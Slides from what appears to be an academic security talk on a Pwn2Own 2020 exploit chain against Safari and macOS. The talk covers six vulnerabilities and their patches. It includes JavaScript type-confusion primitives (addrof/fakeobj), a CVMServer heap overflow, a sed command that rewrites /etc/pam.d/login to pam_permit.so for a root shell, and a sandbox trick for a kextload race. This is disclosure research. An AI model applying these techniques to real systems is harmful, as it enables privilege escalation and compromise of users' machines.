

Compromising the macOS Kernel through Safari by Chaining Six Vulnerabilities

Yonghwi Jin, Jungwon Lim, Insu Yun, and Taesoo Kim

Georgia Institute of Technology

Who are we?

One of the best information security labs in the world!

The screenshot shows the SSLab website with a navigation menu (SSLab, People, Projects, Publications, Teaching, CVEs, Visiting, About, Blog, Archives) and a search bar. The main content area lists publications from 2020 and 2019. The 2020 list includes titles like 'Compromising the macOS kernel through Safari by chaining six vulnerabilities (to appear)', 'Automatic Techniques to Systematically Discover New Heap Exploitation Primitives (to appear)', 'APOLLO: Automatic Detection and Diagnosis of Performance Regressions in Database Systems (to appear)', 'Fuzzing JavaScript Engines with Aspect-preserving Mutation (to appear)', 'Krace: Data Race Fuzzing for Kernel File Systems (to appear)', and 'DESENSITIZATION: Privacy-Aware and Attack-Preserving Crash Report'. The 2019 list includes titles like 'Where Does It Go? Refining Indirect-Call Targets with Multi-Layer Type Analysis', 'Toward Scaling Hardware Security Module for Emerging Cloud Services', 'Finding Semantic Bugs in File Systems with an Extensible Fuzzing Framework', 'Scalable and Practical Locking With Shuffling', 'RECIPE: Converting Concurrent DRAM Indexes to Persistent-Memory Indexes', and 'SplitFS: Reducing Software Overhead in File Systems for Persistent Memory'. A sidebar on the left lists various topics and types of publications.



SSLab@Gatech (<https://gts3.org>)

DEFCON CTF 2018 Winner: DEFKOR00T

Our CTF team

r00timentary

We won Pwn2Own 2020!



And #Pwn2Own 2020 starts with a successful demonstration! The @SSLLab_Gatech team popped calc through #Safari and escalated to kernel. Off to the disclosure room...er... Zoom for the details.

트윗 번역하기



Zero Day Initiative @thezdi · 3월 18일

The *only* browser category submission in Pwn2Own 2020

...ins starting with a
arr \$70,000 USD
n2Own



The *largest* payout for a single target in Pwn2Own 2020

| Con | Points |
|---|--------|
| The | 9 |
| Georgia Tech Systems Software & Security Lab team (Yong Hwi Jin, Jungwon Lim, & Insu Yun) | 7 |
| Richard Zhu (@RZ_fluorescence) | 4 |
| Phi Phạm Hồng (@4nhdagen) of STAR Labs | 4 |
| Manfred Paul of the RedRocket CTF team | 3 |
| The Synacktiv team of Corentin Bayet (@OnlyTheDuck) and Bruno Pujos (@BrunoPujos) | 0 |




Preparation for Pwn2Own 2020

- Period: a month
- Method
 1. Fuzzing: Found several bugs, but they are all unexploitable
 2. CodeQL: Looks great, but we lack the time to learn
 3. Manual analysis: Most of our findings come from 😊
- Strategy: Frequent yet quick meetings (twice a week) to share information among members to fully utilize the short preparation time


Target selection: Why Safari?

1. Browser category: Challenging yet interesting target
2. *nix-like: More familiar platform for us than Windows
3. Previous experience: e.g., CVE-2019-8832 – Sandbox escape in Safari discovered by one of our team members

Workflow



Workflow



Background: `in` operator

```
0 in arr;
```

- Returns `true` if the specific property is in the specified object or its prototype chain (from MDN)
- `in` operator is usually **side-effect free**
 - It only returns its checking result without modifying anything

JIT optimization for side-effect free code


```
function opt(arr1, arr2) {  
  // Check if arr2's type is ArrayWithDouble (whose elements are all double)  
  arr2[1] = 6.6;  
  
  let tmp = 0 in arr1;  
  
  // Check if arr2's type is still ArrayWithDouble  
  return [arr2[0], tmp];  
}
```

- If `in` operator is modeled as side-effect free (i.e., cannot change `arr2`'s type), the following check is considered as redundant and will be eliminated for optimization
- However, if a side-effect happens due to incorrect modeling, it can change `arr2`'s type and lead to type confusion


WebKit missed to handle side effects from DOM events of `in` operator

- WebKit uses PDFPlugin to support an embedded PDF file
- For efficiency, the plugin is *lazily* initialized when using its internal data including `in` operator
- This lazy initialization triggers a DOM event named *DOMSubtreeModified*
- We can register handlers for DOM events to invoke arbitrary JavaScript code

This bug is very interesting because it is JavaScript engine's bug but comes from outside of the engine



How to trigger the bug



```
<embed src="kim_thesis.pdf"/>
```

1. Add any PDF file using HTML

```
arr.__proto__ = $$('embed');  
document.addEventListener(  
  'DOMSubtreeModified',  
  event => {  
    print("Hello World");  
  }  
);
```

2. Install an event handler that triggers side effects

```
0 in arr;
```

3. `in` operator will be considered as side-effect free during JIT compilation even though it has side effects (e.g., printing "Hello World")

Let's abuse this bug to make addrof / fakeobj primitives for exploitation

- addrof: Get an address of an object

```
function opt(arr1, arr2) {  
  arr2[1] = 6.6;           // Type check: ArrayWithDouble (i.e., all elements are double)  
  let tmp = 0 in arr1;    // Side-effect free (INCORRECT)  
  
  // NOTE: arr2's type check is eliminated because it is considered as redundant  
  // Returns arr2[0] as double (i.e. objToLeak's address)  
  return [arr2[0], tmp];  
}
```

```
document.addEventListener(  
  'DOMSubtreeModified',  
  event => {  
    // arr2 is converted into ArrayWithContiguous  
    // (i.e., elements are objects)  
    arr2[0] = objToLeak;  
  }  
);
```

Let's abuse this bug to make addrof / fakeobj primitives for exploitation

- fakeobj: Make arbitrary address into an object

```
function opt(arr1, arr2, addr) {  
  arr2[1] = 6.6;           // Type check: ArrayWithDouble (i.e., all elements are double)  
  let tmp = 0 in arr1;    // Side-effect free (INCORRECT)  
  
  // NOTE: arr2's type check is eliminated because it is considered as redundant  
  // Set arr2[0] as the double value 'addr', which will be considered as an object  
  arr2[0] = addr;  
}
```

```
document.addEventListener(  
  'DOMSubtreeModified',  
  event => {  
    // arr2 is converted into ArrayWithContiguous  
    // (i.e., elements are objects)  
    arr2[0] = {};  
  }  
);
```

We reuse existing techniques to achieve arbitrary code execution


1. Bypass randomized structure ID to make a valid object
 - Use Wang's technique to leak the structure ID
 - Ref: Yong Wang, "Thinking Outside the JIT Compiler: Understanding and Bypassing StructureID Randomization with Generic and Old-School Methods", BLACKHAT EU 2019
2. Achieve arbitrary read/write
 - Abuse butterfly structure in JSC
 - Ref: <https://github.com/niklasb/splotts>
3. Write a JIT region (RWX) to execute shellcode

Patch (CVE-2020-9850)

- Commit ID be8a463
- WebKit starts to consider that `in` operator has side-effects if an object's prototype is modified


```
@@ -3715,6 +3725,11 @@ class FixupPhase : public Phase {
3715 3725     node->setInternalMethodType(PropertySlot::InternalMethodType::HasProperty);
3716 3726
3717 3727     blessArrayOperation(m_graph.varArgChild(node, 0), m_graph.varArgChild(node, 1), m_graph.varArgChild(node, 2));
3728 +     auto arrayMode = node->arrayMode();
3729 +     // FIXME: OutOfBounds shouldn't preclude going sane chain because OOB is just false and cannot have effects.
3730 +     // See: https://bugs.webkit.org/show_bug.cgi?id=209456
3731 +     if (arrayMode.isJSArrayWithOriginalStructure() && arrayMode.speculation() == Array::InBounds)
3732 +         setSaneChainIfPossible(node);
3718 3733
3719 3734     fixEdge<CellUse>(m_graph.varArgChild(node, 0));
```


Workflow







file:/// in a browser


- Chrome: Open a directory in a browser



Index of /

| Name | Size | Date Modified |
|---|------|----------------------|
|  .fseventsd/ | | 4/16/20, 9:45:30 PM |
|  .vol/ | | 2/29/20, 1:09:52 AM |
|  Applications/ | | 5/28/20, 12:40:58 PM |
|  bin/ | | 3/17/20, 10:59:50 AM |

- Safari: Pop up Finder?!



Q: How does it happen?

Safari uses selectFile() to launch Finder

```
@implementation BrowserNavigationDelegate
- decidePolicyForNavigationResponse(WKNavigationResponse *response) {
    ...
    NSURL URL = response._request.URL.strip("file://");
    [[NSWorkspace sharedWorkspace] selectFile:URL inFileViewerRootedAtPath:nil];
}
@end
```

- In the past, Safari just opens a file (CVE-2011-3230)
- Now it opens a directory containing the file
- Where else selectFile() is being used?

Safari's different use of selectFile() allows us to launch an arbitrary app

```
@implementation NSWorkspace
- safari_revealFile:(NSURL)URL {
    ...
    if ( [self isFilePackageAtPath:URL] ) // <- checks whether a URL points to an app
        [self selectFile:URL inFileViewerRootedAtPath:nil] // <- same as before
    else
        [self selectFile:nil
}
@end
```

If we send the IPC after making a symbolic link for an arbitrary app, we can launch the app!

- After a quick experiment, we discovered that
 1. isFilePackageAtPath() checks that a path is ***a directory whose name ends with ".app"*** (i.e., symbolic link can bypass this check)
 2. If selectFile()'s second argument (inFileViewerRootedAtPath) points an app, selectFile() will launch the app even ***if it is symbolic link***
 3. The renderer (i.e., WebProcess) can make a broker to call this function using Safari IPC - FailProvisionalNavigation

Two problems still exist to launch the arbitrary app


1. WebProcess cannot create a symbolic link because of its sandbox

```
; com.apple.WebProcess.sb  
(if (defined? 'vnode-type)  
    (deny file-write-create (vnode-type SYMLINK)))
```

- To resolve this, we use the bug ③ - arbitrary code execution in CVMServer

2. macOS has first-time app protection

- Waits a user's confirmation
- We use the bug ④ to bypass this




Patch (CVE-2020-9801)

```
@implementation NSWorkspace
- safari_revealFile:(NSURL)URL {
    ...
    if ( [self isFilePackageAtPath:URL] ) // <- checks whether a URL points to an app
        [self selectFile:URL inFileViewerRootedAtPath:nil] // <- same as before
    else
    [self selectFile:nil inFileViewerRootedAtPath:URL] // <- ?
}
@end
```

- They removed the application-launching path

Workflow



What is CVMServer (com.apple.cvmsServ)?

- An accessible XPC service from WebProcess

```
; com.apple.WebProcess.sb
(define (system-graphics)
  (allow mach-lookup
    (global-name "com.apple.cvmsServ")))
  ...
)
(system-graphics)
```

- It is used to support OpenGL rendering
- Root privilege and sandboxed, but it has more capabilities than WebProcess
 - e.g., create symlink (for the bug ②) and send signals (for the bug ④)

Heap overflow exists in CVMserver

- If the “message” field of the XPC request is 4, CVMServer calls a function named `cvmsServerServiceAttach()`
 - All of its arguments are controllable since they are from the XPC request

case 4:

```
reply_ = reply;
LODWORD(base_size) = 0;
data_ptr = xpc_dictionary_get_data(input, "args", &data_size);
res = 533;
if ( data_size == 16 )
{
    session = a1a->session;
    framework_name = xpc_dictionary_get_string(input, "framework_name");
    bitcode_name = xpc_dictionary_get_string(input, "bitcode_name");
    plugin_name = xpc_dictionary_get_string(input, "plugin_name");
    res = cvmsServerServiceAttach(session, framework_name, bitcode_name, plugin_name);
}
```

Heap overflow exists in CVMserver (cont.)

- Opens “{framework_name}.x86_64.{uid}.maps”
 - Since ‘framework_name’ is controllable, we can make it to open a file in arbitrary directory (e.g., a file in Safari’s sandbox directory)

```
arch_type = cvmsArchTypeString(*(v38 + 652));
__snprintf_chk(
    maps,
    0x400uLL,
    0,
    0x400uLL,
    "/System/Library/Caches/com.apple.CVMS/%s.%s.%u.maps",
    framework_path,
    arch_type,
    (*(v38 + 56) + 56LL));
if ( (*(v38 + 32) + 119LL) )
{
    unlink(maps);
    v97 = strlen(maps);
    *(maps + v97) = 0;
    (&v171 + v97) = 'atad';
    unlink(maps);
}
LABEL_245:
*v152 = *(v166 + 15);
v6 = 0;
goto LABEL_90;
}
v131 = fopen(maps, "r");
if ( !v131 )
    goto LABEL_245;
```

Heap overflow exists in CVMserver (cont.)

- CVMServer reads the .maps file by calculating its size based on its data

```
if ( buf->word44 )
{
  if ( buf->dword3C == *(_DWORD *)(v38 + 648) )
  {
    uid = *(Pool **)(v38 + 56);
    body_offset = buf->unsigned4A;
    cnt = buf->unsigned40;
    v138 = 56 * cnt;
    buf = (header *)realloc(buf, 56 * cnt + body_offset);
    body_offset_ = buf->unsigned4A;
    fread(&buf->char50, v138 + body_offset_ - 80, 1uLL, v132);
```

```
// Pseudocode for the above binary code
// cnt and offset are read from the .maps file (i.e. controllable)
size = 56 * cnt + offset;
buf = realloc(size);
fread(buf + 80, size - 80, 1, fp);
// size could be smaller than 80, e.g., cnt = offset = 0 → size = 0
// If size = 0, size - 80 becomes a very large value
// NOTE: fread stops at EOF → size to overwrite is also controllable
```

Exploitation: CVMServer has another message handler that returns the mach port

- If the “message” field of the XPC request is 7, CVMServer returns a mach port to the client
 - A mach port is an IPC mechanism in macOS
 - A task port should not be exposed to other processes because it allows read/write memory + control registers (i.e., arbitrary code execution)

```
case 7:
    if ( !a1a->attached )
        goto send_reply;
    vm_size = 0LL;
    LODWORD(vm_port) = 0;
    heap_index_ = xpc_dictionary_get_uint64(input, "heap_index");
    res = cvmsServerServiceGetMemory(a1a->session, heap_index_, &vm_port, &vm_size);
    if ( res )
        goto send_reply;
    xpc_dictionary_set_mach_send(reply, "vm_port", (unsigned int)vm_port);
    field_size = (__int64)vm_size;
    field_name = "vm_size";
    goto set_field_and_reply;
```

The returning port in the handler is retrieved from an array located in heap

```
__int64 __fastcall cvmsServerServiceGetMemory(xpc_session *a1, unsigned __int64 index, _DWORD *port, _QWORD *size)
{
    Pool *pool; // rax
    unsigned int res; // ebx
    heapitem *arr; // rax

    pthread_mutex_lock(&server_globals.mutex);
    pool = a1->attachedService->context->pool_ptr;
    res = 521;
    if ( pool->pointersCount > index )
    {
        arr = pool->pointers;
        *port = arr[index].port;
        *size = arr[index].size;
        res = 0;
    }
    pthread_mutex_unlock(&server_globals.mutex);
    return res;
}
```

An exploitation abuses the mach port




1. Overwrite a port into the task port and send a message 7
2. Client (WebProcess) will receive the task port of CVMServer
3. We can execute arbitrary code in CVMServer by allocating memory and modifying a sthread's registers

Patch (CVE-2020-9856)


- They now check if `realpath()` of `.maps` file equals to the given path
 - We cannot use `../..` anymore
- Check for `size >= 80` is added

```
size = 56 * cnt + offset;  
buf = realloc(size);  
+ if(size >= 80)  
    fread(buf + 80, size - 80, 1, fp);
```

Workflow




Reminder: First-time app protection




- It waits a user's confirmation to click 'Open'
- Q: How is it implemented?

Let's see a process list



```
Downloads — -zsh • open — 107x17
[jin-yonghwi@jin-yonghwi-Mac Downloads % ps aux | grep my.app
jin-yonghwi      920  0.0  0.0  4268192   584 s001  R+   7:00PM   0:00.00 grep my.app
[jin-yonghwi@jin-yonghwi-Mac Downloads % open my.app
[jin-yonghwi@jin-yonghwi-Mac Downloads % open my.app &
[1] 924
[jin-yonghwi@jin-yonghwi-Mac Downloads % ps aux | grep my.app
jin-yonghwi      929  0.0  0.0  4268300   700 s001  R+   7:00PM   0:00.00 grep my.app
jin-yonghwi      927  0.0  0.0  4259056    12  ??   T    7:00PM   0:00.00 /private/var/folders/qk/trml2
69j1196kcv1j165n7j40000gn/T/AppTranslocation/7741F1AC-7AA9-4765-9BF4-5B08B1E1DEE7/d/my.app/Contents/MacOS/C
alculator -psn_0_315469
jin-yonghwi      924  0.0  0.1  4385568  7388 s001  SN   7:00PM   0:00.04 open my.app
[jin-yonghwi@jin-yonghwi-Mac Downloads %
```

- It turns out that the first-time app protection starts the application in the suspended state
- What if it receives SIGCONT signal?




Patch: Won't fix

- Guess about the reasons
 - Demanding prerequisites to exploit: It requires arbitrary code execution to send signals and .app launching vulnerability
 - Non-trivial kernel modification: Kernel needs to support secure UI to safely support this mechanism against a privileged attacker
- Thus, if you have similar types of vulnerabilities, you can bypass the first-time app protection with this method

Summary: RCE + Sandbox escape

1. Achieve arbitrary code execution in WebProcess using the bug ①
2. Achieve arbitrary code execution in CVMServer using the bug ③
3. Create a symbolic link for an arbitrary app using CVMServer
4. Call IPC to launch the app (the bug ②) using WebProcess
5. Send SIGCONT (the bug ④) to bypass the first-time app protection

Workflow



What is cfprefsd?


- An XPC service located at CoreFoundation
- It reads / writes preference files (i.e. plist) by user requests
- There were several security issues
 - e.g., CodeColorist, “One-liner Safari Sandbox Escape Exploit”

CFPreferencesSetAppValue

- If a client calls
`CFPreferencesSetAppValue("Key", "Value", "/path/to/.plist")`
 1. Check if the client process can write .plist
 2. **Create the directory /path/to/ recursively**
 3. Write a new content to .plist (with Key=Value)

Directory creation in cfprefsd is racy

```
void _CFPrefsCreatePreferencesDirectory(path) {  
    for(slice in path.split("/")) {  
        cur += slice + "/"  
        if(!mkdir(cur, 0777) || errno in (EEXIST, EISDIR)) {  
            chmod(cur, perm)  
            chown(cur, client_id, client_group)  
        } else break  
    }  
}
```




1. Create a directory using mkdir()
2. Change the access permissions using chmod()
3. Change the owner to the client using chown()

/usr/bin/login

- Authenticates a user based on policy in /etc/pam.d/login
- /etc/pam.d/login
 - Specifies PAM modules for authenticating
 - e.g., pam_permit.so: always permit access without authentication

Arbitrary file write leads to root privilege escalation using login

- Change all PAM modules into pam_permit.so



```
OpenSSH SSH client
$ cat /etc/pam.d/login
# login: auth account password session
auth optional pam_krb5.so use_kcminit
auth optional pam_ntlm.so try_first_pass
auth optional pam_mount.so try_first_pass
auth required pam_opendirectory.so try_first_pass
account required pam_nologin.so
account required pam_opendirectory.so
password required pam_opendirectory.so
session required pam_launchd.so
session required pam_uwtmp.so
session optional pam_mount.so
$ _

OpenSSH SSH client
$ sudo sed -i.bak 's/pam.*/pam_permit.so/g' /etc/pam.d/login
$ cat /etc/pam.d/login
# login: auth account password session
auth optional pam_permit.so
auth optional pam_permit.so
auth optional pam_permit.so
auth required pam_permit.so
account required pam_permit.so
account required pam_permit.so
password required pam_permit.so
session required pam_permit.so
session required pam_permit.so
session optional pam_permit.so
$ _
```

- Then, `login root` will give us a root-privileged shell!

Patch (CVE-2020-9839)


- Now it uses `openat + O_NOFOLLOW` and `fchown` instead

```
int _CFPrefsCreatePreferencesDirectory(path) {
    int dirfd = open("/", O_DIRECTORY);

    for(slice in path.split("/")) {
        int fd = openat(dirfd, slice, O_DIRECTORY);

        if (fd == -1 && errno == ENOENT && !mkdirat(dirfd, slice, perm)) {
            fd = openat(dirfd, slice, O_DIRECTORY|O_NOFOLLOW);
            if ( fd == -1 ) return -1;
            fchown(fd, uid, gid);
        }
    } // close all fds
    return 0;
}
```

Workflow



System Integrity Protection (SIP)

- In macOS, root != kernel
- Even a root-privileged user cannot write to folders with the attribute “com.apple.rootless”
- Only specially entitled binaries can write to these folders
 - e.g., Kernel extension loader (kextload), macOS installer (brtool_legacy), ...
 - Needs to be signed by Apple to have the special entitlements
- Added from OS X 10.11, also called "rootless"

Kernel extensions (kext) in macOS

- macOS uses many kernel modules (.kext folders)
 - e.g., BSD.kext, Sandbox.kext, Quarantine.kext, ...
 - Contains binaries and configuration files (e.g., plist)
- All folders are protected by SIP
 - i.e., a root user cannot directly write to the kernel modules
- Can only load **signed** kexts using ``kextload``

Background: kextload

- Has a special entitlement to write a directory that is protected by SIP
 - e.g., .kext directories
- Load a kernel extension after code sign verification
- Signature check happens in user space
 - `check_signature(kext_path) → OSKextLoad(kext_path)`
 - Thus, a race condition could happen

kextload uses staging to prevent the race condition

- Staging: Use read-only copy for verifying and loading kext
- To prevent a race condition, kextload
 - Copy .kext to /Library/StagedExtensions, which is protected by SIP
 - Verify and load this copy instead of using an original one
 - An attacker cannot modify .kext between verifying and loading because of SIP (i.e., fail to exploit the race condition)

Two problems exist in kextload's staging

```
$ kextload /tmp/A.kext
```

Problem1: Copy all files including *symbolic link*

1. Copy /tmp/A.kext to /Library/StagedExtensions
2. Validate its code signature
3. If fails, delete it from /Library/StagedExtensions
4. If succeeded, move it to /Library/StagedExtensions/tmp/A.kext
5. Load the kext

Problem2: Can avoid directory deletion by killing kextload, *which is a root process*

Revive a race condition in kextload (1)

```
$ kextload /tmp/A.kext          # /tmp/A.kext/symlink → /tmp
```

1. Copy /tmp/A.kext to /Library/StagedExtensions/tmp/[UUID].kext
/tmp/StagedExtensions/tmp/[UUID].kext/symlink → /tmp

~~2. Validate its code signature~~

~~3. If fails, delete it from /Library/StagedExtensions~~

~~4. If succeeded, copy it to /Library/StagedExtensions/tmp/A.kext~~

~~5. Load the kext~~


Kill kextload

Revive a race condition in kextload (2)

```
$ kextload /tmp/[UUID].kext/symlink/B.kext
```

1. Copy /tmp/[UUID].kext/symlink/B.kext to
/Library/StagedExtensions/tmp/[UUID].kext/symlink/[UUID'].kext
→ /tmp/[UUID'].kext

...



This kext is no longer protected by SIP!

100% reliable exploit for a race condition using custom sandbox

- Sandbox can be used to intercept a process's activity

#1. Prevent deleting staged files by terminating kextload


```
(deny syscall-unix
  (syscall-number SYS_unlink)
  (with send-signal SIGTERM)
)
```

#2. Stop after file read to replace files after code sign check

```
(allow file-read
  (literal "/A.kext")
  (with send-signal SIGSTOP)
)
```

- Inspired by CodeColorist, “ModJack: Hijacking the macOS Kernel”, HITB 2019


We can load any kernel module in kernel privilege (e.g., Unrootless.kext from Linus Henze)



```
jin-yonghwi — sayhi.command — bash — 80x24
Last login: Fri Apr 17 01:30:31 from 192.168.209.1
jin-yonghwi@jin-yonghwi-Mac ~ % /tmp/sayhi.command ; exit;
System Integrity Protection status: disabled.
Last login: Fri Apr 17 01:31:05 on tty??
jin-yonghwi-Mac:~ root#
```

Patch

- It uses another protected folder before copying into /Library/StagedExtensions
 1. Copy to /var/db/StagedExtensions/tmp.XXXXXX/[UUID].kext
 2. Verify it
 3. Copy to /Library/StagedExtensions/tmp/A.kext



Conclusion

- Discuss 6 vulnerabilities and their exploitations used in Pwn2Own 2020 to compromise Safari with escalation of kernel privilege
- Show difficulties in protecting a large and complicated system
- We open-source our exploit chain to foster further research!

<https://github.com/sslabs-gatech/pwn2own2020>

Thank you!